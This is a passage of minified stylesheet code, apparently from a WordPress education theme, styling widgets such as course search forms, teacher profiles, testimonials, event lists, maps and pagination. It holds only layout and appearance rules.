0;font-size:24px;line-height:30px;text-transform:none}.widget .widget-title.widget-title-s3 .see-more{text-decoration:underline;color:#a7aebf;margin-top:30px}.widget .widget-title.widget-title-s3 .see-more a{color:#a7aebf}.widget .widget-title.widget-title-s4{font-size:40px;color:#fff;line-height:46px;position:relative;margin-bottom:35px;font-weight:700;font-family:"Raleway",sans-serif;letter-spacing:3px}.widget .widget-title.widget-title-s5{position:relative;padding-top:20px;margin-bottom:60px}.widget .widget-title.widget-title-s5 h2{font-weight:600}.widget .widget-title.widget-title-s5 p{font-size:21px;line-height:26px;color:#a7aebf;text-transform:none}.widget .widget-title.widget-title-s5:before{content:"";position:absolute;height:1px;width:196px;background-color:#ececec;top:0;left:50%;margin-left:-98px;z-index:99}.widget .widget-title.widget-title-s5:after{content:"";position:absolute;background-color:#fff;width:46px;height:1px;top:0;left:50%;margin-left:-23px}.widget .widget-title.widget-title-s5>span{width:16px;height:8px;background-color:#d7d7d8;position:absolute;top:-8px;left:50%;margin-left:-8px;z-index:1}.widget .widget-title.widget-title-s5>span:before{content:'';position:absolute;border-top:8px solid transparent;border-bottom:8px solid transparent;border-right:8px solid #ececec;top:0;left:-8px;left:auto;right:0}.widget .widget-title.widget-title-s5>span:after{content:'';position:absolute;border-top:8px solid transparent;border-bottom:8px solid transparent;border-left:8px solid #ececec;top:0;right:-8px;right:auto;left:0}.widget .widget-title.widget-title-s6{color:#fff;margin-bottom:25px}.widget .widget-title.widget-title-s7{overflow:hidden;margin-bottom:30px}.widget .widget-title.widget-title-s7 i{color:#fff;border-radius:3px;padding:20px 15px;margin:0 15px 0 0!important;font-size:24px;float:left}.widget .widget-title.widget-title-s7 h4{margin:0;text-transform:none;float:none!important;overflow:none}.widget .widget-title.widget-title-s8{margin-bottom:30px}.widget .widget-title.widget-title-s8 h4{margin-bottom:0;margin-top:11px}.widget .widget-title.widget-title-s8 i{width:52px;height:52px;border-radius:50%;color:#a7aebf;border:2px solid #a7aebf;margin:0 15px 0 0!important;line-height:48px;font-size:24px;text-align:center}.widget .widget-title.widget-title-s9{text-transform:uppercase;margin-bottom:30px}.widget .widget-title.widget-title-s10{text-transform:uppercase;font-size:18px;line-height:24px;margin-bottom:25px}.widget .widget-title.widget-title-s11{margin-bottom:30px}.widget .widget-title.widget-title-s11 h4{margin-bottom:0;margin-top:11px}.widget .widget-title.widget-title-s11 i{width:52px;height:52px;border-radius:50%;color:#a7aebf;border:2px solid #a7aebf;margin:0 15px 0 0!important;line-height:48px;font-size:24px;text-align:center}.widget .widget-title.widget-title-s11 .see-more{text-decoration:underline;color:#cdced2;margin-top:15px}.widget .widget-title.widget-title-s11 .see-more a{color:#cdced2}.widget .widget-title.widget-title-s12{color:#fff;font-size:40px;line-height:46px;margin-bottom:30px;text-transform:none}.widget .entry-thumb img{width:100%}.kopa-area-light .widget .widget-title.widget-title-s5::after{background-color:#f2f4f5}.entry-time{display:inline-block;line-height:1}.entry-time i{font-size:13px}.entry-date{display:inline-block;line-height:1;color:#a7aebf}.entry-date i{font-size:13px}.entry-location{display:inline-block;line-height:1;color:#a7aebf}.entry-location i{font-size:13px}.entry-author{display:inline-block;line-height:1}.entry-author span{margin-right:5px}.entry-author a{color:#a7add5}.entry-meta{color:#a7add5;line-height:1}.entry-icon{position:absolute;color:#fff;right:0;bottom:0;padding:18px 10px}.entry-icon span{width:30px;display:block;height:30px;border:2px solid #fff;border-radius:50%;text-align:center;line-height:26px}.entry-icon:hover{color:#fff}.entry-item.standard-post .entry-icon span:before,.entry-box.standard-post .entry-icon span:before,.item.standard-post .entry-icon span:before{content:"\f1c2"}.entry-item.audio-post .entry-icon:before,.entry-box.audio-post .entry-icon:before,.item.audio-post .entry-icon:before{content:"\f025"}.entry-item.gallery-post .entry-icon:before,.entry-box.gallery-post .entry-icon:before,.item.gallery-post .entry-icon:before{content:"\f03e"}.entry-item.video-post .entry-icon span,.entry-box.video-post .entry-icon span,.item.video-post .entry-icon span{padding-left:2px}.entry-item.video-post .entry-icon span:before,.entry-box.video-post .entry-icon span:before,.item.video-post .entry-icon span:before{content:"\f04b"}.entry-categories{display:inline-block;line-height:1;color:#a7aebf}.entry-categories a{color:#a7aebf}.entry-view{display:inline-block}.entry-comment{display:inline-block;line-height:1}.entry-comment a{color:#a7aebf}.pagination{border-radius:0;margin:40px 0 0;display:block;text-align:center}.pagination ul.page-numbers{display:inline-block;padding:0;margin:-10px 0 0 -10px}.pagination ul.page-numbers li{float:left;margin:0 0 0 5px;list-style:none}.pagination ul .current,.pagination ul a{float:left;margin:0;list-style:none}.pagination ul.page-numbers li span{float:left;margin:0}.pagination ul.page-numbers li a,.pagination ul.page-numbers li span,.pagination ul .current,.pagination ul a{border:1px solid #f2f4f5;display:block;padding:0 15px;line-height:35px;height:37px;font-size:13px;position:relative;border-radius:3px}.pagination ul.page-numbers li span.current,.pagination ul .current{color:#fff}.pagination ul.page-numbers li a:hover,.pagination ul a:hover{color:#fff;background-color:#03a9f5;border-color:#03a9f5}.pagination.pagination-s2{border-top:1px solid #f2f4f5;padding-top:30px}.pagination.pagination-s2 ul.page-numbers{display:block;margin-left:-8px}.pagination.pagination-s2 ul.page-numbers li{float:none;display:inline-block;margin-left:8px}.pagination.pagination-s2 ul.page-numbers li a:hover,.pagination.pagination-s2 ul.page-numbers li span.current{background-color:#b1b7bf;border-color:#b1b7bf}.pagination.pagination-s2 ul.page-numbers li:first-child{float:left}.pagination.pagination-s2 ul.page-numbers li:last-child{float:right}.kopa-rating{margin:0;padding:0;display:inline-block}.kopa-rating li{float:left;margin:0;list-style:none;color:#fff;font-size:12px}.loading{background:#fff;width:100%;position:absolute;top:0;left:0;z-index:99}.loading>i{position:absolute;top:50%;left:50%;font-size:30px;margin-left:-13px;margin-top:-15px}.breadcrumb{background:none;padding:0 0 2px;border-bottom:none;border-radius:0;font-size:15px;color:#fff}.breadcrumb a{color:#fff}.widget iframe{border:none;width:100%}.widget_categories ul,.widget_archive ul,.widget_nav_menu ul,.widget_pages ul,.widget_meta ul,.widget_recent_comments ul,.widget_nav_menu ul{margin:0;padding:0}.widget_categories ul li,.widget_archive ul li,.widget_nav_menu ul li,.widget_pages ul li,.widget_meta ul li,.widget_recent_comments ul li,.widget_nav_menu ul li,.widget_nav_menu ul li{float:none;list-style:none;position:relative;margin-bottom:0;border-top:none;padding-left:15px;margin:10px 0 0}.widget_categories ul li .children{margin-top:10px}.widget_categories ul li .children li:last-child{padding-bottom:0}.widget_categories ul li .children li:first-child{margin:0}.widget_categories>ul>li:before,.widget_archive>ul>li:before,.widget_nav_menu>ul>li:before,.widget_pages>ul>li:before,.widget_meta>ul>li:before,.widget_recent_comments>ul>li:before,.widget_nav_menu>ul>li:before,.widget_nav_menu ul.menu>li:before{content:"\f067";font-size:8px;position:absolute;left:0;top:7px}.widget_categories ul li:first-child{margin:0}.sidebar .widget_search .search-form .search-text{height:40px;padding:5px 53px 5px 10px;border:1px solid #f2f4f5;font-style:normal;line-height:28px;border-radius:3px 0 0 3px}.sidebar .widget_search .search-form .search-submit{height:40px;line-height:30px;padding:5px 15px;font-size:13px;border-radius:0 3px 3px 0}.widget_tag_cloud a{display:inline-block;margin:0 3px 5px 0;border-radius:5px;border:1px solid #f2f4f5;line-height:30px;padding:0 15px}.widget_tag_cloud a:hover{color:#fff}.widget_top_rated_products ul.product_list_widget{margin-top:-10px}.widget_top_rated_products ul.product_list_widget li{position:relative;margin:0;padding:10px 0!important;border-bottom:1px solid #155588}.widget_top_rated_products ul.product_list_widget li>a{display:block;float:none;font-size:18px;font-weight:700;margin-bottom:8px}.widget_top_rated_products ul.product_list_widget li>a img{width:75px!important;height:75px;margin-right:10px;margin-left:0;box-shadow:0 0 0 transparent;-ms-box-shadow:0 0 0 transparent;-moz-box-shadow:0 0 0 transparent;-webkit-box-shadow:0 0 0 transparent;float:left}.widget_top_rated_products ul.product_list_widget li .amount{font-size:16px;color:#7082a9}.widget_top_rated_products ul.product_list_widget li ins{text-decoration:none}.widget_top_rated_products ul.product_list_widget li ins .amount{position:static}.widget_top_rated_products ul.product_list_widget li del .amount{text-decoration:line-through}.widget_top_rated_products ul.product_list_widget li .star-rating{line-height:13px;margin-bottom:8px}.widget_top_rated_products ul.product_list_widget li .star-rating span:before{color:#7082a9}.kopa-newsletter-widget .newsletter-form p{margin-bottom:25px}.kopa-newsletter-widget .newsletter-form .input-email{position:relative;margin-bottom:0}.kopa-newsletter-widget .newsletter-form .input-email input[type="text"]{border:none;border-radius:3px 5px 5px 3px;height:40px;padding:10px 120px 10px 15px;line-height:20px;width:100%;margin-right:1px}.kopa-newsletter-widget .newsletter-form .input-email input[type="submit"]{position:absolute;right:0;top:0;border:none;border-radius:0 3px 3px 0;height:40px;padding:10px;line-height:20px;width:auto;text-transform:uppercase;color:#fff}.kopa-event-widget{margin-top:-80px;padding-top:80px}.kopa-event-widget .widget-content .entry-title{font-size:36px;font-weight:600;line-height:42px;text-transform:uppercase;padding-bottom:25px;position:relative;margin-bottom:35px}.kopa-event-widget .widget-content .entry-title:before{position:absolute;bottom:0;left:0;content:"";width:80px;background-color:#ced1dd;height:1px}.kopa-event-widget .widget-content .entry-title a{color:inherit}.kopa-event-2-widget ul{margin:0;padding:0}.kopa-event-2-widget ul li{float:none;margin:40px 0 0;list-style:none}.kopa-event-2-widget ul li:first-child{margin:0}.kopa-event-2-widget ul li .meta-box{text-transform:uppercase;font-weight:400;margin-bottom:10px}.kopa-event-2-widget ul li .meta-box .entry-meta,.kopa-event-2-widget ul li .meta-box .entry-date,.kopa-event-2-widget ul li .meta-box .entry-categories a{color:#262c56}.kopa-event-2-widget ul li .entry-title{margin-bottom:0;font-weight:400}.kopa-event-2-widget ul li .entry-title a{color:#637587}.kopa-nothumb-widget .widget-content .entry-item .entry-date{border-radius:3px;padding-bottom:17px;border:2px solid #fff;margin-right:30px;text-align:center;text-transform:uppercase;color:#a7add5}.kopa-nothumb-widget .widget-content .entry-item .entry-date strong{color:#fff;font-size:30px;font-weight:600;display:block;margin:15px 0 3px;padding:0 15px}.kopa-nothumb-widget .widget-content .entry-item .entry-date span{display:block;padding:0 15px}.kopa-nothumb-widget .widget-content .entry-item .entry-content{overflow:hidden}.kopa-nothumb-widget .widget-content .entry-item .entry-content header{margin-bottom:10px}.kopa-nothumb-widget .widget-content .entry-item .entry-content header .entry-time{margin-right:0}.kopa-nothumb-widget .widget-content .entry-item .entry-content .entry-title{text-transform:uppercase;font-size:18px;line-height:24px;margin-bottom:20px}.kopa-nothumb-widget .widget-content .entry-item .entry-content .entry-title a{color:#fff}.kopa-nothumb-widget .widget-content .entry-item .entry-content .more-link{margin-top:10px;color:#a8a8b0}.kopa-nothumb-widget .widget-content .entry-item .entry-content .more-link i{border-color:#a8a8b0}.kopa-area-1 .kopa-nothumb-widget{padding:50px 0}.more-link{display:inline-block;color:#40477b;text-transform:uppercase;font-family:"Raleway",sans-serif;margin:10px 0 0}.more-link span{line-height:19px}.more-link i{border:1px solid #40477b;height:19px;width:19px;border-radius:50%;text-align:center;line-height:16px;margin:0 0 0 15px!important;padding-left:1px;color:#40477b}.kopa-nothumb-2-widget .widget-content .entry-item .entry-date{border-radius:3px;border:1px solid #bdc7d6;margin-right:30px;text-align:center;text-transform:uppercase;color:#a7aebf;font-size:12px;padding-bottom:15px}.kopa-nothumb-2-widget .widget-content .entry-item .entry-date p{padding:0 14px;background-color:#bdc7d6;color:#fff;line-height:18px;margin-bottom:10px}.kopa-nothumb-2-widget .widget-content .entry-item .entry-date strong{font-size:30px;font-weight:600;display:block;padding:0 14px;margin:0 0 5px}.kopa-nothumb-2-widget .widget-content .entry-item .entry-date span{display:block;padding:0 14px;font-size:13px}.kopa-nothumb-2-widget .widget-content .entry-item .entry-content{overflow:hidden}.kopa-nothumb-2-widget .widget-content .entry-item .entry-content header{margin-bottom:10px}.kopa-nothumb-2-widget .widget-content .entry-item .entry-content header .entry-time{margin-right:0}.kopa-nothumb-2-widget .widget-content .entry-item .entry-content .entry-title{font-weight:400;letter-spacing:1px;font-size:18px;line-height:24px;margin-bottom:18px}.kopa-nothumb-2-widget .widget-content .entry-item .entry-content .more-link{margin-top:10px;color:#a8a8b0}.kopa-nothumb-2-widget .widget-content .entry-item .entry-content .more-link i{border-color:#a8a8b0}.sidebar .kopa-nothumb-2-widget .widget-content .row{margin-right:0;margin-left:0}.sidebar .kopa-nothumb-2-widget .widget-content .row>div{float:none;width:100%!important;border-top:1px solid #f2f4f5;padding-left:0;padding-right:0;padding-top:30px;margin-top:30px}.sidebar .kopa-nothumb-2-widget .widget-content .row>div:first-child{margin-top:0;border-top:none;padding-top:0}.sidebar .kopa-nothumb-2-widget .widget-content .row>div .entry-item .entry-date{margin-right:20px;padding-bottom:10px}.sidebar .kopa-nothumb-2-widget .widget-content .row>div .entry-item .entry-date span{font-size:12px;padding:0 10px}.sidebar .kopa-nothumb-2-widget .widget-content .row>div .entry-item .entry-date p{padding:0 10px;margin-bottom:5px}.sidebar .kopa-nothumb-2-widget .widget-content .row>div .entry-item .entry-date strong{font-size:24px;padding:0 10px;margin-bottom:3px}.sidebar .kopa-nothumb-2-widget .widget-content .row>div .entry-item .entry-content>p{display:none}.sidebar .kopa-nothumb-2-widget .widget-content .row>div .entry-item .entry-content .entry-title{margin-bottom:0;font-size:15px;line-height:22px}.kopa-nothumb-3-widget .widget-content ul{margin:0;padding:0}.kopa-nothumb-3-widget .widget-content ul li{float:none;margin:20px 0 0;list-style:none}.kopa-nothumb-3-widget .widget-content ul li:first-child{margin-top:0}.kopa-nothumb-3-widget .widget-content ul li .entry-item header{margin-bottom:8px}.kopa-nothumb-3-widget .widget-content ul li .entry-item .entry-title{font-size:16px;line-height:22px;margin-bottom:0;font-weight:400}.kopa-article-list-1-widget .widget-content .entry-item{background-color:#fff}.kopa-article-list-1-widget .widget-content .entry-item .entry-thumb{position:relative}.kopa-article-list-1-widget .widget-content .entry-item .entry-thumb .entry-title{width:100%;position:absolute;left:0;bottom:0;padding:0 60px 10px 30px;font-size:16px;line-height:22px;font-weight:300;text-transform:uppercase;margin-bottom:0}.kopa-article-list-1-widget .widget-content .entry-item .entry-thumb .entry-title a{color:#fff}.kopa-article-list-1-widget .widget-content .entry-item .entry-content{padding:25px 30px;background-color:#fff;color:#637587}.kopa-article-list-1-widget .widget-content .entry-item .entry-content header{margin-bottom:20px}.kopa-owl-3-widget .owl-carousel-3 .item .entry-item:hover .entry-thumb .mask{-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-moz-opacity:0;-khtml-opacity:0;opacity:0}.kopa-owl-3-widget .owl-carousel-3 .item .entry-item .entry-thumb{position:relative}.kopa-owl-3-widget .owl-carousel-3 .item .entry-item .entry-thumb .entry-icon{background-color:transparent;border-radius:50%;width:60px;height:60px;border:2px solid #fff;line-height:68px;padding:0;text-align:center;right:auto;bottom:auto;left:50%;top:50%;margin:-30px 0 0 -30px}.kopa-owl-3-widget .owl-carousel-3 .item .entry-item .entry-thumb .entry-icon span{border:none;width:auto;height:auto;font-size:30px;display:inline-block;border-radius:0;line-height:1}.kopa-owl-3-widget .owl-carousel-3 .item .entry-item .entry-content{padding:30px;color:#fff}.kopa-owl-3-widget .owl-carousel-3 .item .entry-item .entry-content header{margin-bottom:5px}.kopa-owl-3-widget .owl-carousel-3 .item .entry-item .entry-content .entry-title{margin-bottom:15px;font-size:18px;line-height:24px;font-weight:400}.kopa-owl-3-widget .owl-carousel-3 .item .entry-item .entry-content .entry-title a{color:#fff}.kopa-owl-3-widget .owl-carousel-3 .item .entry-item .entry-content .more-link{color:#fff}.kopa-owl-3-widget .owl-carousel-3 .item .entry-item .entry-content .more-link i{border-color:#fff}.kopa-owl-3-widget .owl-carousel-3 .owl-controls .owl-pagination{margin:0;position:absolute;top:-55px;right:0;width:auto}.kopa-owl-3-widget .owl-carousel-3 .owl-controls .owl-pagination .owl-page span{width:10px;height:10px;border:1px solid #c4cbd1;margin:0 2px}.kopa-owl-3-widget .owl-carousel-3 .owl-controls .owl-pagination .owl-page.active span,.kopa-owl-3-widget .owl-carousel-3 .owl-controls .owl-pagination .owl-page:hover span{transform:none;-webkit-transform:none;-moz-transform:none}.kopa-rounded-thumb-widget .widget-content .entry-item .entry-thumb{margin-left:30px;margin-top:-140px}.kopa-rounded-thumb-widget .widget-content .entry-item .entry-thumb img{border-radius:50%}.kopa-rounded-thumb-widget .widget-content .entry-item .entry-content{color:#d4d4d9}.kopa-rounded-thumb-widget .widget-content .entry-item .entry-content .entry-title{font-size:40px;line-height:46px;text-transform:uppercase;position:relative;padding-bottom:25px;margin-bottom:25px}.kopa-rounded-thumb-widget .widget-content .entry-item .entry-content .entry-title:before{background-color:rgba(243,243,243,.09);bottom:0;content:"";height:2px;left:0;position:absolute;width:90px}.kopa-rounded-thumb-widget .widget-content .entry-item .entry-content .entry-title a{color:#fff}.kopa-rounded-thumb-widget .widget-content .entry-item .entry-content>p{font-size:16px;line-height:26px;margin-bottom:40px}.kopa-rounded-thumb-2-widget .widget-content .entry-item .entry-thumb{margin-left:30px}.kopa-rounded-thumb-2-widget .widget-content .entry-item .entry-content{color:#d4d4d9}.kopa-rounded-thumb-2-widget .widget-content .entry-item .entry-content .entry-title{font-size:40px;line-height:46px;text-transform:uppercase;position:relative;padding-bottom:25px;margin-bottom:25px}.kopa-rounded-thumb-2-widget .widget-content .entry-item .entry-content .entry-title:before{background-color:rgba(243,243,243,.09);bottom:0;content:"";height:2px;left:0;position:absolute;width:90px}.kopa-rounded-thumb-2-widget .widget-content .entry-item .entry-content .entry-title a{color:#fff}.kopa-rounded-thumb-2-widget .widget-content .entry-item .entry-content>p{font-size:16px;line-height:26px;margin-bottom:40px}.kopa-article-list-2-widget .widget-content ul{margin:0;padding:0}.kopa-article-list-2-widget .widget-content ul li{float:none;margin:25px 0 0;list-style:none;padding-top:25px;border-top:1px solid #ececec}.kopa-article-list-2-widget .widget-content ul li:first-child{margin-top:0;padding-top:0;border-top:none}.kopa-article-list-2-widget .widget-content ul li .entry-item header{margin-bottom:8px}.kopa-article-list-2-widget .widget-content ul li .entry-item .entry-title{font-size:18px;line-height:24px;text-transform:uppercase;margin-bottom:15px;font-weight:400}.sidebar .kopa-article-list-2-widget .widget-content ul li .entry-item .entry-title{font-size:15px;line-height:22px}.kopa-photo-widget .widget-content ul{margin:0;padding:0}.kopa-photo-widget .widget-content ul li{float:left;margin:0;list-style:none;width:33.333333%}.kopa-area-4 .right-col .kopa-photo-widget .widget-content ul{margin:0 -30px}.kopa-article-list-3-widget .widget-content ul{margin:-20px -15px 0;padding:0}.kopa-article-list-3-widget .widget-content ul li{float:left;margin:20px 0 0 0;list-style:none;padding:0 15px;width:50%}.kopa-article-list-3-widget .widget-content ul li .entry-item .entry-thumb{margin-bottom:25px}.kopa-article-list-3-widget .widget-content ul li .entry-item .entry-content header{margin-bottom:5px}.kopa-article-list-3-widget .widget-content ul li .entry-item .entry-content .entry-title{font-size:18px;line-height:24px;font-weight:400;margin-bottom:17px;text-transform:uppercase}.upside-three-item .widget-content ul li{width:33.333333%}.upside-three-item .widget-content ul li .entry-item .entry-content{color:#d7d7d8}.upside-three-item .widget-content ul li .entry-item .entry-content .entry-title a{color:#fff}.upside-three-item .widget-content ul li .entry-item .entry-content .more-link{color:#d7d7d8}.upside-three-item .widget-content ul li .entry-item .entry-content .more-link i{border-color:#d7d7d8;color:#fff}.kopa-featured-teacher-widget{background-color:#f2f4f5;padding:30px}.kopa-featured-teacher-widget .entry-item .entry-thumb{margin-bottom:25px}.kopa-featured-teacher-widget .entry-item .entry-content>p{margin-bottom:20px}.kopa-featured-teacher-widget .entry-item .entry-content footer h6{text-transform:uppercase;font-size:16px;line-height:22px;margin-bottom:5px}.kopa-featured-teacher-widget .entry-item .entry-content footer span{text-transform:uppercase;font-size:12px}.kopa-article-list-3-widget{margin:90px 0 70px}.kopa-featured-teacher-widget{position:relative;padding:70px 30px}.kopa-masonry-list-1-widget{position:relative}.kopa-masonry-list-1-widget .masonry-container .container-masonry{position:relative;margin:0}.kopa-masonry-list-1-widget .masonry-container .container-masonry .item{width:25%;height:50%;float:left;position:relative;overflow:hidden}.kopa-masonry-list-1-widget .masonry-container .container-masonry .item:hover .item-hover{-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-moz-opacity:1;-khtml-opacity:1;opacity:1;top:0}.kopa-masonry-list-1-widget .masonry-container .container-masonry .item.inactive{visibility:hidden;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-moz-opacity:0;-khtml-opacity:0;opacity:0}.kopa-masonry-list-1-widget .masonry-container .container-masonry .item .item-hover{transition:all 0.5s ease-out;-ms-transition:all 0.5s ease-out;-webkit-transition:all 0.5s ease-out;-moz-transition:all 0.5s ease-out;position:absolute;width:100%;height:100%;top:999px;left:0;color:#fff;padding:20px;font-size:20px;line-height:26px;font-weight:400;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-moz-opacity:0;-khtml-opacity:0;opacity:0}.kopa-masonry-list-1-widget .masonry-container .container-masonry .item .item-hover i{border:1px solid #fff;display:inline-block;width:46px;height:46px;line-height:44px;border-radius:50%;text-align:center;font-size:18px;margin-bottom:50px}.kopa-masonry-list-1-widget .masonry-container .container-masonry .item .item-hover a{color:#fff}.kopa-masonry-list-1-widget .masonry-container .container-masonry .item img{width:100%;height:auto;display:block}.kopa-masonry-list-1-widget .masonry-container .container-masonry .item .mask a{display:block;height:100%;width:100%}.kopa-masonry-list-1-widget .masonry-container .container-masonry .item .entry-title{position:absolute;left:0;bottom:0;width:100%;margin-bottom:0;padding:0 30px 20px;font-size:16px;line-height:22px;font-weight:400;color:#fff}.kopa-masonry-list-1-widget .masonry-container .container-masonry .item .entry-title a{color:#fff}.kopa-testimonial-list-1-widget .widget-content{border-top:1px double #d7d7d8;position:relative;padding-top:50px}.kopa-testimonial-list-1-widget .widget-content:before{content:"";height:1px;background-color:#d7d7d8;width:100%;position:absolute;top:5px;left:0}.kopa-testimonial-list-1-widget .widget-content>div .testimonial-item{margin-bottom:20px}.kopa-testimonial-list-1-widget .widget-content>div .testimonial-item .testimonial-detail{font-style:italic;background-color:#f2f4f5;padding:25px 30px 20px;position:relative;margin-bottom:20px;font-size:16px;line-height:24px}.kopa-testimonial-list-1-widget .widget-content>div .testimonial-item .testimonial-detail:before{content:'';position:absolute;border-left:10px solid transparent;border-right:10px solid transparent;border-top:10px solid #f2f4f5;bottom:-10px;left:50%;margin-left:-10px;left:30px;margin-left:0}.kopa-testimonial-list-1-widget .widget-content>div .testimonial-item footer img{float:left;width:46px;height:46px;margin-right:12px;border-radius:50%}.kopa-testimonial-list-1-widget .widget-content>div .testimonial-item footer .customer-detail{overflow:hidden}.kopa-testimonial-list-1-widget .widget-content>div .testimonial-item footer .customer-detail h5{font-size:14px;font-weight:700;line-height:20px;margin-bottom:2px}.kopa-testimonial-list-1-widget .widget-content>div .testimonial-item footer .customer-detail h5 a{color:#566d8f}.kopa-testimonial-list-1-widget .widget-content>div .testimonial-item footer .customer-detail em{font-size:15px}.kopa-ads-1-widget ul{margin:-30px -15px 0;padding:0}.kopa-ads-1-widget ul li{padding:0 15px;width:20%;float:left;margin:30px 0 0 0;list-style:none}.kopa-ads-1-widget ul li img{width:100%;height:auto}.kopa-map-wrapper #kopa-map{height:375px;width:100%}.bottom-section .kopa-area-10{position:relative}.bottom-section .kopa-area-10 .kopa-map-1-widget{position:absolute;top:0;left:0;width:100%;height:100%}.bottom-section .kopa-area-10 .kopa-map-1-widget .kopa-map-wrapper{height:100%}.bottom-section .kopa-area-10 .kopa-map-1-widget .kopa-map-wrapper #kopa-map{height:100%!important}.kopa-map-2-widget .kopa-map-wrapper{border:5px solid rgba(255,255,255,.15)}.kopa-map-2-widget .kopa-map-wrapper #kopa-map{height:336px}.kopa-contact-1-widget .widget-content ul{margin:0;padding:0}.kopa-contact-1-widget .widget-content ul li{color:#fff;float:none;margin:25px 0 0;list-style:none}.kopa-contact-1-widget .widget-content ul li:first-child{margin:0}.kopa-contact-1-widget .widget-content ul li i{width:24px;height:34px;border-radius:3px;border:1px solid #fff;line-height:32px;text-align:center;font-size:12px;margin-right:20px!important;margin-top:3px}.kopa-contact-1-widget .widget-content ul li a{color:#fff}.kopa-contact-1-widget .widget-content ul li.contact-email,.kopa-contact-1-widget .widget-content ul li.contact-phone{line-height:37px}.kopa-contact-2-widget .widget-content{color:#fff;font-size:18px;line-height:24px}.kopa-contact-2-widget .widget-content a{color:#fff}.kopa-contact-2-widget .widget-content p{border-bottom:1px solid rgba(255,255,255,.3);margin-bottom:25px;padding-bottom:10px}.kopa-contact-2-widget .widget-content p i{font-size:20px;margin-right:12px}.kopa-course-search-widget .course-form{position:relative;margin-bottom:25px}.kopa-course-search-widget .course-form .row{margin-right:-5px;margin-left:-5px;margin-bottom:20px}.kopa-course-search-widget .course-form .row>div{padding-left:5px;padding-right:5px}.kopa-course-search-widget .course-form .row>div .select-block{position:relative}.kopa-course-search-widget .course-form .row>div .select-block select{box-shadow:none;border:1px solid #e2e2e3;border-radius:3px;outline:0;background:#fff;height:48px;line-height:36px;padding:5px 15px;width:100%;color:#a7aebf}.kopa-course-search-widget .course-form .row>div .select-block select:focus{outline:0}.kopa-course-search-widget .course-form .row>div .select-block i{display:inline-block;text-align:center;width:46px;height:46px;line-height:38px;font-size:16px;background:#fff;position:absolute;top:1px;right:1px;cursor:default;pointer-events:none;border-left:none;border-top-right-radius:3px;border-bottom-right-radius:3px;display:block}.kopa-course-search-widget .course-form .course-submit{border:none;color:#fff;line-height:41px;padding:0 30px;font-size:16px;text-transform:uppercase;border-radius:3px;display:inline-block}.kopa-course-search-widget p{padding:0 15%;font-size:16px;line-height:24px}.page-header .kopa-course-search-widget p.text-center{display:none}.page-header .kopa-course-search-widget .course-form{margin-bottom:0}.page-header .kopa-course-search-widget .course-form .row>div .select-block select{border:none;height:46px}.page-header .kopa-course-search-widget .course-form .row>div .select-block i{top:0;right:0;line-height:36px}.kopa-course-search-2-widget{background-color:#f2f4f5;padding:25px 30px}.kopa-course-search-2-widget .course-form{position:relative}.kopa-course-search-2-widget .course-form .select-block{position:relative;margin-top:20px}.kopa-course-search-2-widget .course-form .select-block select{box-shadow:none;border:1px solid #e2e2e3;border-radius:0;outline:0;background:#fff;height:44px;line-height:32px;padding:5px 15px;width:100%;color:#a7aebf}.kopa-course-search-2-widget .course-form .select-block select:focus{outline:0}.kopa-course-search-2-widget .course-form .select-block i{display:inline-block;text-align:center;width:42px;height:42px;line-height:34px;font-size:16px;background:#fff;position:absolute;top:1px;right:1px;cursor:default;pointer-events:none;border-left:none;display:block}.kopa-course-search-2-widget .course-form .course-submit{border:none;color:#fff;line-height:44px;padding:0 30px;font-size:14px;text-transform:uppercase;border-radius:0;display:inline-block;margin-top:20px}.kopa-testimonial-1-widget .owl-carousel-7 .item{padding-bottom:10px}.kopa-testimonial-1-widget .owl-carousel-7 .owl-controls .owl-pagination{margin:20px 0 0;text-align:left}.kopa-testimonial-1-widget .owl-carousel-7 .owl-controls .owl-pagination .owl-page span{margin:0 4px;border-color:#c0cad8}.kopa-testimonial-1-widget .owl-carousel-7 .owl-controls .owl-pagination .owl-page.active span,.kopa-testimonial-1-widget .owl-carousel-7 .owl-controls .owl-pagination .owl-page:hover span{background-color:#03a9f5;border-color:#03a9f5;-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1)}.kopa-testimonial-1-widget .testimonial-item{background-color:#f2f4f5;position:relative;padding:25px 30px}.kopa-testimonial-1-widget .testimonial-item div{font-style:italic;margin-bottom:20px}.kopa-testimonial-1-widget .testimonial-item p strong{color:#03a9f5;font-weight:600}.kopa-testimonial-1-widget .testimonial-item:before{content:'';position:absolute;border-left:10px solid transparent;border-right:10px solid transparent;border-top:10px solid #f2f4f5;bottom:-10px;left:50%;margin-left:-10px;margin-left:0;left:30px}.kopa-article-list-4-widget ul{margin:-30px -15px 0;padding:0}.kopa-article-list-4-widget ul li{float:left;margin:30px 0 0;list-style:none;width:50%;padding:0 15px}.kopa-article-list-4-widget ul li .entry-item{background-color:#e6e9eb}.kopa-article-list-4-widget ul li .entry-item .entry-thumb{width:140px;margin-right:20px}.kopa-article-list-4-widget ul li .entry-item .entry-content{padding:15px 20px 15px 0}.kopa-article-list-4-widget ul li .entry-item .entry-content .entry-title{text-transform:uppercase;font-weight:400;margin-bottom:0}.kopa-masonry-list-2-widget .masonry-list-wrapper{margin:-30px 0 0 -30px}.kopa-masonry-list-2-widget .masonry-list-wrapper>ul{margin:0;padding:0}.kopa-masonry-list-2-widget .masonry-list-wrapper>ul>li{float:left;margin:30px 0 0;list-style:none;padding:0 0 0 30px;width:25%}.kopa-masonry-list-2-widget .masonry-list-wrapper>ul>li .entry-item{position:relative;background-color:#fff}@media (max-width:799px){.kopa-masonry-list-2-widget .masonry-list-wrapper>ul>li .entry-item:nth-child(4n+5){clear:both}}@media (max-width:767px){.kopa-masonry-list-2-widget .masonry-list-wrapper>ul>li .entry-item:nth-child(4n+5){clear:none}.kopa-masonry-list-2-widget .masonry-list-wrapper>ul>li .entry-item:nth-child(3n+4){clear:both}}@media (max-width:639px){.kopa-masonry-list-2-widget .masonry-list-wrapper>ul>li .entry-item:nth-child(3n+4){clear:none}.kopa-masonry-list-2-widget .masonry-list-wrapper>ul>li .entry-item:nth-child(2n+3){clear:both}}.kopa-masonry-list-2-widget .masonry-list-wrapper>ul>li .entry-item.hot-item .entry-thumb .entry-hot{display:block}.kopa-masonry-list-2-widget .masonry-list-wrapper>ul>li .entry-item 